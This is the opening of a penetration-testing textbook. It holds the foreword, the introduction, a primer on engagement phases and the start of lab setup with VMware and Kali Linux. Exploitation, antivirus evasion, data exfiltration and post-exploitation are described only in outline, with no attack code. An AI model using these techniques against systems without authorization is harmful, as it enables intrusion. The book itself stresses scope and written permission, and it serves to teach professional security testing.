# Penetration Testing

# A Hands-On Introduction to Hacking

# Georgia Weidman

**Foreword by Peter Van Eeckhoutte** 



# **Penetration Testing: A Hands-On Introduction to Hacking**

# **Georgia Weidman**

Published by No Starch Press

*In memory of Jess Hilden*

# **About the Author**

Georgia Weidman is a penetration tester and researcher, as well as the founder of Bulb Security, a security consulting firm. She presents at conferences around the world including Black Hat, ShmooCon, and DerbyCon, and teaches classes on topics such as penetration testing, mobile hacking, and exploit development. Her work in mobile security has been featured in print and on television internationally. She was awarded a DARPA Cyber Fast Track grant to continue her work in mobile device security.



*© Tommy Phillips Photography*

# **Foreword**

I met Georgia Weidman at a conference almost two years ago. Intrigued by what she was doing in the mobile device security field, I started following her work. At nearly every conference I've attended since then, I've run into Georgia and found her passionately sharing knowledge and ideas about mobile device security and her Smartphone Pentesting Framework.

In fact, mobile device security is only one of the things Georgia does. Georgia performs penetration tests for a living; travels the world to deliver training on pentesting, the Metasploit Framework, and mobile device security; and presents novel and innovative ideas on how to assess the security of mobile devices at conferences.

Georgia spares no effort in diving deeper into more advanced topics and working hard to learn new things. She is a former student of my (rather challenging) Exploit Development Bootcamp, and I can attest to the fact that she did very well throughout the entire class. Georgia is a true hacker—always willing to share her findings and knowledge with our great infosec community—and when she asked me to write the foreword to this book, I felt very privileged and honored.

As a chief information security officer, a significant part of my job revolves around designing, implementing, and managing an information security program. Risk management is a very important aspect of the program because it allows a company to measure and better understand its current position in terms of risk. It also allows a company to define priorities and implement measures to decrease risk to an acceptable level, based on the company's core business activities, its mission and vision, and legal requirements.

Identifying all critical business processes, data, and data flows inside a company is one of the first steps in risk management. This step includes compiling a detailed inventory of all IT systems (equipment, networks, applications, interfaces, and so on) that support the company's critical business processes and data from an IT perspective. The task is time consuming and it's very easy to

data from an IT perspective. The task is time consuming and it's very easy to forget about certain systems that at first don't seem to be directly related to supporting critical business processes and data, but that are nonetheless critical because other systems depend on them. This inventory is fundamentally important and is the perfect starting point for a risk-assessment exercise.

One of the goals of an information-security program is to define what is necessary to preserve the desired level of confidentiality, integrity, and availability of a company's IT systems and data. Business process owners should be able to define their goals, and our job as information-security professionals is to implement measures to make sure we meet these goals and to test how effective these measures are.

There are a few ways to determine the actual risk to the confidentiality, integrity, and availability of a company's systems. One way is to perform a technical assessment to see how easy it would be for an adversary to undermine the desired level of confidentiality, break the integrity of systems, and interfere with the availability of systems, either by attacking them directly or by attacking the users with access to these systems.

That's where a penetration tester (pentester, ethical hacker, or whatever you want to call it) comes into play. By combining knowledge of how systems are designed, built, and maintained with a skillset that includes finding creative ways around defenses, a good pentester is instrumental in identifying and demonstrating the strength of a company's information-security posture.

If you would like to become a penetration tester or if you are a systems/network administrator who wants to know more about how to test the security of your systems, this book is perfect for you. You'll learn some of the more technical phases of a penetration test, beginning with the initial information-gathering process. You'll continue with explanations of how to exploit vulnerable networks and applications as you delve deeper into the network in order to determine how much damage could be done.

This book is unique because it's not just a compilation of tools with a discussion of the available options. It takes a very practical approach, designed around a lab —a set of virtual machines with vulnerable applications—so you can safely try various pentesting techniques using publicly available free tools.

Each chapter starts with an introduction and contains one or more hands-on exercises that will allow you to better understand how vulnerabilities can be

exercises that will allow you to better understand how vulnerabilities can be discovered and exploited. You'll find helpful tips and tricks from an experienced professional pentester, real-life scenarios, proven techniques, and anecdotes from actual penetration tests.

Entire books can be written (and have been) on the topics covered in each chapter in this book, and this book doesn't claim to be the Wikipedia of pentesting. That said, it will certainly provide you with more than a first peek into the large variety of attacks that can be performed to assess a target's security posture. Thanks to its guided, hands-on approach, you'll learn how to use the Metasploit Framework to exploit vulnerable applications and use a single hole in a system's defenses to bypass all perimeter protections, dive deeper into the network, and exfiltrate data from the target systems. You'll learn how to bypass antivirus programs and perform efficient social-engineering attacks using tools like the Social-Engineer Toolkit. You'll see how easy it would be to break into a corporate Wi-Fi network, and how to use Georgia's Smartphone Pentest Framework to assess how damaging a company's bring your own device policy (or lack thereof) could be. Each chapter is designed to trigger your interest in pentesting and to provide you with first-hand insight into what goes on inside a pentester's mind.

I hope this book will spark your creativity and desire to dive deeper into certain areas; to work hard and learn more; and to do your own research and share your knowledge with the community. As technology develops, environments change, and companies increasingly rely on technology to support their core business activities, the need for smart pentesters will increase. You are the future of this community and the information-security industry.

Good luck taking your first steps into the exciting world of pentesting. I'm sure you will enjoy this book!

Peter "corelanc0d3r" Van Eeckhoutte

Founder of Corelan Team

# **Acknowledgments**

Many thanks go to the following people and organizations (in no particular order).

My parents, who have always supported my career endeavors—including paying for me to go to my first conference and get my first certifications when I was still a broke college student.

Collegiate Cyber Defense Competition, particularly the Mid-Atlantic region Red Team, for helping me find what I wanted to do with my life.

ShmooCon for accepting my first talk ever and also being the first conference I ever attended.

Peiter "Mudge" Zatko and everyone who involved in the DARPA Cyber Fast Track program for giving me the opportunity to start my own company and build the Smartphone Pentest Framework.

James Siegel for being my lucky charm and making sure I get on stage on time at events.

Rob Fuller for taking the time to come to James Madison University and visit the CCDC team after the competition. That day I decided to make a career of infosec.

John Fulmer for helping me with the crypto details in the wireless chapter.

Rachel Russell and Micheal Cottingham for being my first infosec buddies.

Jason and Rachel Oliver for technical and content review, and also for making the perfect smoky eye look at ShmooCon and Black Hat.

Joe McCray, my infosec big brother, for being my mentor as I learn to navigate the infosec business.

Leonard Chin for giving me my first big international conference experience and the confidence to become a conference trainer.

Brian Carty for helping me build my online lab.

Tom Bruch for letting me live in his house when I had no job and my DARPA money hadn't come through yet.

Dave Kennedy for providing introductions for several great opportunities.

Grecs for helping me market my classes on his website.

Raphael Mudge for getting me in touch with the DARPA Cyber Fast Track program and many other great opportunities.

Peter Hesse and Gene Meltser for forcing me to have the courage to move up at key junctures in my career.

Jayson Street for being a pickier eater than me so I almost pass as normal at speaker dinners in foreign countries. You are the best.

Ian Amit for recommending me for some great speaking slots when I was just starting out.

Martin Bos for being awesome. You know what I mean.

Jason Kent for all those global premier upgrades and wonderful tautologies for definitions, some of which appear herein.

My professors at James Madison University, particularly Samuel T. Redwine you inspired me more than you will ever know.

The people at No Starch Press for their help and support in developing this book, including Alison Law, Tyler Ortman, and KC Crowell. Special thanks to my editor and No Starch's publisher, Bill Pollock.

# **Introduction**

I decided to write this book because it was the sort of book I wish I had had when I was starting out in information security. Though there are certainly more informative websites out there than when I first started, I still find it's difficult for a beginner to know what to read first and where to get the expected prerequisite skills. Likewise, there are a lot of books on the market—several great ones on advanced topics, which require some background knowledge, and many good books aimed at beginners, which cover a significant amount of theory. But I haven't found anything that says everything I want to say to the aspiring pentester who emails me looking for a place to start in information security.

In my teaching career I've always found that my favorite course to teach is Introduction to Pentesting. The students always have a thirst for knowledge that is lots of fun to be around. Thus, when I was approached by No Starch Press to write a book, this was the book I proposed. When I announced it, many people assumed I was writing a mobile security book, but while I considered that, I thought an introduction to pentesting would make the biggest impact on the audience I most wanted to reach.

# **A Note of Thanks**

A book like this would not be possible without many years of dedicated work on the part of the information security community. The tools and techniques discussed throughout this book are some of the ones my colleagues and I use regularly on engagements, and they've been developed through the combined efforts of pentesters and other security experts all over the world. I've contributed to some of these open source projects (such as Mona.py, which we'll use in the exploit development chapters), and I hope this book will inspire you to do the same.

I want to take this opportunity to thank Offensive Security for creating and

maintaining the Kali Linux pentesting distribution used widely in the field and throughout this book. A huge amount of credit also goes to the core developers of the Metasploit Framework, as well as its numerous community contributors. Thanks too to all the pentesters and researchers who have shared their knowledge, discoveries, and techniques with the community so that we can use them to assess the security posture of our clients more effectively, and so that teachers like me can use them with our students.

Thanks as well to the creators of the great books, blog posts, courses, and so on that have helped me achieve my goal of becoming a professional pentester. I now hope to share the knowledge I've gained with other aspiring pentesters.

You'll find a list of additional resources (including courses and blogs) at the end of this book. These are some of the resources that I have found helpful on my own journey in infosec, and I encourage you to use them to learn more about the many penetration testing topics covered in this book. I hope you enjoy your journey as much as I have.

# **About This Book**

To work through this book, you will need to know how to install software on your computer. That's it. You don't need to be a Linux expert or know the nittygritty of how networking protocols work. When you encounter a topic that is not familiar to you, I encourage you to do some outside research beyond my explanations if you need to—but we will walk step-by-step through all the tools and techniques that may be new to you, starting with the Linux command line. When I started in information security, the closest thing I'd ever done to hacking was making the Windows XP pre-SP2 Start menu say *Georgia* instead of *Start*. And I was pretty proud of myself at the time.

And then I went to the Collegiate Cyber Defense Competition and all the Red Team members were using the command line at rapid speed and making pop-up windows appear on my desktop from across a crowded room. All I knew was that I wanted to be like them. There was a lot of hard work between then and now, and there will be much more hard work as I endeavor to reach the highest level of information security. I only hope that with this book I can inspire more people to follow the same path.

## **Part I: The Basics**

In **[Penetration](#page-14-0) Testing Primer**, we start out with some basic definitions of the phases of penetration testing. In **[Chapter](#page-22-0) 1**, we build our small practice laboratory, which we will use to work through the exercises in this book. With many books, it's possible to just download a few programs onto your existing platform, but to simulate a penetration test, our approach is a bit more involved. I recommend that you take the time to set up your lab and work through the hands-on examples with me. Though this book can serve as a reference and reminder in the field, I believe it is best to first practice your pentesting skills at home.

In **[Chapter](#page-91-0) 2**, we start with the basics of using Kali Linux and Linux operating systems in general. Next, **[Chapter](#page-114-0) 3** covers the basics of programming. Some readers may already have a working knowledge in these areas and can skip past them. When I first started out, I had some programming experience in C and Java, but I didn't have a background in scripting, and I had practically no background in Linux—a skillset that was assumed by most of the hacking tutorials I encountered. Thus, I have provided a primer here. If you are new to these areas, please do continue your studies outside of this book. Linux-based operating systems are becoming more and more prevalent as the platforms for mobile devices and web services, so skills in this area will benefit you even if you don't pursue a career in information security. Likewise, knowing how to script your common tasks can only make your life easier, regardless of your career.

We look at the basics of using the Metasploit Framework, a tool we will leverage throughout this book, in **[Chapter](#page-127-0) 4**. Though we will also learn to perform many tasks without Metasploit, it is a go-to tool for many pentesters in the field and is constantly evolving to include the latest threats and techniques.

## **Part II: Assessments**

Next we start working through a simulated penetration test. In **[Chapter](#page-156-0) 5**, we begin by gathering data about our target—both by searching freely available information online and by engaging our target systems. We then start searching for vulnerabilities using a combination of querying the systems and research in **[Chapter](#page-179-0) 6**. In **[Chapter](#page-205-0) 7**, we look at techniques to capture traffic that might

include sensitive data.

## **Part III: Attacks**

Next, in **[Chapter](#page-233-0) 8**, we look at exploiting the vulnerabilities we found on the network with a variety of tools and techniques, including Metasploit and purely manual exploitation. We then look at methods for attacking what is often the weakest link in a network's security—password management—in **[Chapter](#page-255-0) 9**.

We next look at some more advanced exploitation techniques. Not all vulnerabilities are in a service listening on the network. Web browsers, PDF readers, Java, Microsoft Office—they all have been subject to security issues. As clients work harder to secure their networks, attacking client-side software may be the key to getting a foothold in the network. We look at leveraging client-side attacks in **[Chapter](#page-277-0) 10**. In **[Chapter](#page-310-0) 11**, we combine client-side attacks with a look at social engineering, or attacking the human element—the part of the environment that cannot be patched. After all, with client-side attacks, the software in question must open a malicious file of some sort, so we must convince the user to help us out. In **[Chapter](#page-325-0) 12**, we look at some methods of bypassing antivirus software, as many of your clients will deploy it. If you have high enough privileges on a system, you may be able to just turn antivirus programs off, but a better solution is to breeze right past antivirus programs undetected, which can be done even if you are saving malicious programs to the hard drive.

In **[Chapter](#page-347-0) 13**, we pick up with the next phase of our penetration test, post exploitation. Some say the pentest truly begins after exploitation. This is where you leverage your access to find additional systems to attack, sensitive information to steal, and so on. If you continue your penetration testing studies, you will spend a good deal of time working on the latest and greatest postexploitation techniques.

After post exploitation, we look at a few additional skills you will need to be a well-rounded penetration tester. We will take a brief look at assessing the security of custom web applications in **[Chapter](#page-391-0) 14**. Everyone has a website these days, so it's a good skill to cultivate. Next we will look at assessing the security of wireless networks in **[Chapter](#page-425-0) 15**, looking at methods for cracking commonly deployed cryptographic systems.

## **Part IV: Exploit Development**

**[Chapter](#page-450-0) 16, [Chapter](#page-473-0) 17, [Chapter](#page-502-0) 18,** and **[Chapter](#page-528-0) 19** discuss the basics of writing your own exploits. We will look at finding vulnerabilities, exploiting them with common techniques, and even writing our own Metasploit module. Up until these chapters, we have relied on tools and publicly available exploits for a lot of our exercises. As you advance in infosec, you may want to find new bugs (called zero-days) and report them to vendors for a possible bounty. You can then release a public exploit and/or Metasploit module to help other pentesters test their customers' environments for the issue you discovered.

## **Part V: Mobile Hacking**

Finally, in **[Chapter](#page-556-0) 20**, we close with a relatively new area of penetration testing —assessing the security of mobile devices. We look at my own tool, the Smartphone Pentest Framework. Perhaps after mastering the skills in this book, you will endeavor to develop and release a security tool of your own.

Of course, this book doesn't cover every single facet of information security, nor every tool or technique. If it did, this book would have been several times longer and come out a good deal later, and I need to get back to my research. So here you have it: a hands-on introduction to hacking. It is an honor to be with you on this important step on your journey into information security. I hope that you learn a lot from this book and that it inspires you to continue your studies and become an active member of this exciting and rapidly developing field.

# <span id="page-14-0"></span>**Penetration Testing Primer**

*Penetration testing*, or *pentesting* (not to be confused with testing ballpoint or fountain pens), involves simulating real attacks to assess the risk associated with potential security breaches. On a pentest (as opposed to a vulnerability assessment), the testers not only discover vulnerabilities that could be used by attackers but also exploit vulnerabilities, where possible, to assess what attackers might gain after a successful exploitation.

From time to time, a news story breaks about a major company being hit by a cyberattack. More often than not, the attackers didn't use the latest and greatest zero-day (a vulnerability unpatched by the software publishers). Major companies with sizable security budgets fall victim to SQL injection vulnerabilities on their websites, social-engineering attacks against employees, weak passwords on Internet-facing services, and so on. In other words, companies are losing proprietary data and exposing their clients' personal details through security holes that could have been fixed. On a penetration test, we find these issues before an attacker does, and we recommend how to fix them and avoid future vulnerabilities.

The scope of your pentests will vary from client to client, as will your tasks. Some clients will have an excellent security posture, while others will have vulnerabilities that could allow attackers to breach the perimeter and gain access to internal systems.

You may also be tasked with assessing one or many custom web applications. You may perform social-engineering and client-side attacks to gain access to a client's internal network. Some pentests will require you to act like an insider—a malicious employee or attacker who has already breached the perimeter—as you perform an *internal penetration test*. Some clients will request an *external penetration test*, in which you simulate an attack via the Internet. And some clients may want you to assess the security of the wireless networks in their office. In some cases, you may even audit a client's physical security controls.

# **The Stages of the Penetration Test**

Pentesting begins with the *pre-engagement* phase, which involves talking to the client about their goals for the pentest, mapping out the scope (the extent and parameters of the test), and so on. When the pentester and the client agree about scope, reporting format, and other topics, the actual testing begins.

In the *information-gathering* phase, the pentester searches for publicly available information about the client and identifies potential ways to connect to its systems. In the *threat-modeling* phase, the tester uses this information to determine the value of each finding and the impact to the client if the finding permitted an attacker to break into a system. This evaluation allows the pentester to develop an action plan and methods of attack.

Before the pentester can start attacking systems, he or she performs a *vulnerability analysis*. In this phase, the pentester attempts to discover vulnerabilities in the systems that can be taken advantage of in the *exploitation* phase. A successful exploit might lead to a *post-exploitation* phase, where the result of the exploitation is leveraged to find additional information, sensitive data, access to other systems, and so on.

Finally, in the *reporting* phase, the pentester summarizes the findings for both executives and technical practitioners.

#### **NOTE**

For more information on pentesting, a good place to start is the Penetration Testing Execution Standard (PTES) at *<http://www.pentest-standard.org/>*.

## **Pre-engagement**

Before the pentest begins, pentesters perform pre-engagement interactions with the client to make sure everyone is on the same page about the penetration testing. Miscommunication between a pentester and a client who expects a simple vulnerability scan could lead to a sticky situation because penetration tests are much more intrusive.

The pre-engagement stage is when you should take the time to understand your client's business goals for the pentest. If this is their first pentest, what prompted them to find a pentester? What exposures are they most worried about? Do they

them to find a pentester? What exposures are they most worried about? Do they have any fragile devices you need to be careful with when testing? (I've encountered everything from windmills to medical devices hooked up to patients on networks.)

Ask questions about your client's business. What matters most to them? For example, to a top online vendor, hours of downtime could mean thousands of dollars of lost revenue. To a local bank, having online banking sites go down for a few hours may annoy a few customers, but that downtime wouldn't be nearly as devastating as the compromise of a credit card database. To an information security vendor, having their homepage plastered with rude messages from attackers could lead to a damaged reputation that snowballs into a major revenue loss.

Other important items to discuss and agree upon during the pre-engagement phase of the pentest include the following:

#### **Scope**

What IP addresses or hosts are in scope, and what is not in scope? What sorts of actions will the client allow you to perform? Are you allowed to use exploits and potentially bring down a service, or should you limit the assessment to merely detecting possible vulnerabilities? Does the client understand that even a simple port scan could bring down a server or router? Are you allowed to perform a social-engineering attack?

#### **The testing window**

The client may want you to perform tests only during specific hours or on certain days.

#### **Contact information**

Whom should you contact if you find something serious? Does the client expect you to contact someone 24 hours a day? Do they prefer that you use encryption for email?

#### **A "get out of jail free" card**

Make sure you have authorization to perform a penetration test on the target. If a target is not owned by the company (for instance, because it's hosted by a third party), make sure to verify that the client has formal approval from the

third party), make sure to verify that the client has formal from the  $\epsilon$ third party to perform the penetration test. Regardless, make sure your contract includes a statement that limits your liability in case something unexpected happens, and get written permission to perform the test.

#### **Payment terms**

How and when will you be paid, and how much?

Finally, include a nondisclosure agreement clause in your contract. Clients will appreciate your written commitment to keep the penetration test and any findings confidential.

## **Information Gathering**

Next is the information-gathering phase. During this phase, you analyze freely available sources of information, a process known as gathering *open source intelligence (OSINT)*. You also begin to use tools such as port scanners to get an idea of what systems are out there on the Internet or internal network as well as what software is running. We'll explore information gathering in more detail in [Chapter](#page-156-0) 5.

## **Threat Modeling**

Based on the knowledge gained in the information-gathering phase, we move on to threat modeling. Here we think like attackers and develop plans of attack based on the information we've gathered. For example, if the client develops proprietary software, an attacker could devastate the organization by gaining access to their internal development systems, where the source code is developed and tested, and selling the company's trade secrets to a competitor. Based on the data we found during information gathering, we develop strategies to penetrate a client's systems.

## **Vulnerability Analysis**

Next, pentesters begin to actively discover vulnerabilities to determine how successful their exploit strategies might be. Failed exploits can crash services, set off intrusion-detection alerts, and otherwise ruin your chances of successful exploitation. Often during this phase, pentesters run vulnerability scanners,

which use vulnerability databases and a series of active checks to make a best guess about which vulnerabilities are present on a client's system. But though vulnerability scanners are powerful tools, they can't fully replace critical thinking, so we also perform manual analysis and verify results on our own in this phase as well. We'll explore various vulnerability-identification tools and techniques in [Chapter](#page-179-0) 6.

# **Exploitation**

Now for the fun stuff: exploitation. Here we run exploits against the vulnerabilities we've discovered (sometimes using a tool like Metasploit) in an attempt to access a client's systems. As you'll see, some vulnerabilities will be remarkably easy to exploit, such as logging in with default passwords. We'll look at exploitation in [Chapter](#page-233-0) 8.

# **Post Exploitation**

Some say pentests truly begin only after exploitation, in the post-exploitation phase. You got in, but what does that intrusion really mean to the client? If you broke into an unpatched legacy system that isn't part of a domain or otherwise networked to high-value targets, and that system contains no information of interest to an attacker, that vulnerability's risk is significantly lower than if you were able to exploit a domain controller or a client's development system.

During post exploitation, we gather information about the attacked system, look for interesting files, attempt to elevate our privileges where necessary, and so on. For example, we might dump password hashes to see if we can reverse them or use them to access additional systems. We might also try to use the exploited machine to attack systems not previously available to us by *pivoting* into them. We'll examine post exploitation in [Chapter](#page-347-0) 13.

## **Reporting**

The final phase of penetration testing is reporting. This is where we convey our findings to the customer in a meaningful way. We tell them what they're doing correctly, where they need to improve their security posture, how you got in, what you found, how to fix problems, and so on.

Writing a good pentest report is an art that takes practice to master. You'll need

Writing a good pentest report is an art that takes practice to master. You'll need to convey your findings clearly to everyone from the IT staff charged with fixing vulnerabilities to upper management who signs off on the changes to external auditors. For instance, if a nontechnical type reads, "And then I used MS08-067 to get a shell," he or she might think, "You mean, like a seashell?" A better way to communicate this thought would be to mention the private data you were able to access or change. A statement like "I was able to read your email," will resonate with almost anyone.

The pentest report should include both an executive summary and a technical report, as discussed in the following sections.

#### **Executive Summary**

The executive summary describes the goals of the test and offers a high-level overview of the findings. The intended audience is the executives in charge of the security program. Your executive summary should include the following:

**Background**. A description of the purpose of the test and definitions of any terms that may be unfamiliar to executives, such as *vulnerability* and *countermeasure*.

**Overall posture**. An overview of the effectiveness of the test, the issues found (such as exploiting the MS08-067 Microsoft vulnerability), and general issues that cause vulnerabilities, such as a lack of patch management.

**Risk profile**. An overall rank of the organization's security posture compared to similar organizations with measures such as high, moderate, or low. You should also include an explanation of the ranking.

**General findings**. A general synopsis of the issues identified along with statistics and metrics on the effectiveness of any countermeasures deployed.

**Recommendation summary**. A high-level overview of the tasks required to remediate the issues discovered in the pentest.

**Strategic road map**. Give the client short- and long-term goals to improve their security posture. For example, you might tell them to apply certain patches now to address short-term concerns, but without a long-term plan for patch management, the client will be in the same position after new patches have been released.

**Technical Report**

This section of the report offers technical details of the test. It should include the following:

**Introduction**. An inventory of details such as scope, contacts, and so on.

**Information gathering**. Details of the findings in the information-gathering phase. Of particular interest is the client's Internet footprint.

**Vulnerability assessment**. Details of the findings of the vulnerabilityanalysis phase of the test.

**Exploitation/vulnerability verification**. Details of the findings from the exploitation phase of the test.

**Post exploitation**. Details of the findings of the post-exploitation phase of the test.

**Risk/exposure**. A quantitative description of the risk discovered. This section estimates the loss if the identified vulnerabilities were exploited by an attacker.

**Conclusion**. A final overview of the test.

# **Summary**

This chapter has taken a brief look at the phases of penetration testing, including pre-engagement, information gathering, threat modeling, vulnerability analysis, exploitation, post exploitation, and reporting. Familiarity with these phases will be crucial as you begin your pentesting career, and you'll learn more about them as you move through the book.

# **Part I. The Basics**

# <span id="page-22-0"></span>**Chapter 1. Setting Up Your Virtual Lab**

As you work through this book, you'll get hands-on experience using different tools and techniques for penetration testing by working in a virtual lab running in the VMware virtualization software. I'll walk you through setting up your lab to run multiple operating systems inside your base operating system in order to simulate an entire network using just one physical machine. We'll use our lab to attack target systems throughout this book.

# **Installing VMware**

As the first step in setting up your virtual lab, download and install a desktop VMware product. VMware Player is available free for personal use for Microsoft Windows and Linux operating systems

(*<http://www.vmware.com/products/player/>*). VMware also offers VMware Workstation (*<http://www.vmware.com/products/workstation/>*) for Windows and Linux, which includes additional features such as the ability to take snapshots of the virtual machine that you can revert to in case you break something. VMware Workstation is available for free for 30 days, but after that, you will need to buy it or switch back to using VMware Player.

Mac users can run a trial version of VMware Fusion (*<http://www.vmware.com/products/fusion/>*) free for 30 days, and it costs only about \$50 after that. As a Mac user, I'll use VMware Fusion throughout the book, but setup instructions are also included for VMware Player.

Download the version of VMware that matches your operating system and architecture (32- or 64-bit). If you encounter any problems installing VMware, you'll find plenty of support at the VMware website.

#### **Setting Up Kali Linux**

#### **Setting Up Kali Linux**

Kali Linux is a Debian-based Linux distribution that comes with a wide variety of preinstalled security tools that we'll use throughout this book. This book is written for Kali 1.0.6, the current version as of this writing. You'll find a link to a torrent containing a copy of Kali 1.0.6 at this book's website (*<http://nostarch.com/pentesting/>*). As time passes, newer versions of Kali will be released. If you would like, feel free to download the latest version of Kali Linux from *<http://www.kali.org/>*. Keep in mind, though, that many of the tools we'll use in this book are in active development, so if you use a newer version of Kali, some of the exercises may differ from the walkthroughs in this book. If you prefer everything to work as written, I recommend using the version of Kali 1.0.6 provided in the torrent (a file called *kali-linux-1.0.6-vm-i486.7z*), which is a prebuilt VMware image compressed with 7-Zip.

**NOTE**

You can find 7-Zip programs for Windows and Linux platforms at *http://www.7 [zip.org/download.html](http://www.7-zip.org/download.html)*. For Mac users, I recommend Ez7z from *<http://ez7z.en.softonic.com/mac/>*.

- 1. Once the 7-Zip archive is decompressed, in VMware go to **File** ▸ **Open** and direct it to the file *Kali Linux 1.0.6 32 bit.vmx* in the decompressed *Kali Linux 1.0.6 32 bit* folder.
- 2. Once the virtual machine opens, click the **Play** button and, when prompted as shown in [Figure](#page-24-0) 1-1, choose **I copied it**.
- 3. As Kali Linux boots up, you will be prompted as shown in [Figure](#page-25-0) 1-2. Choose the top (default) highlighted option.

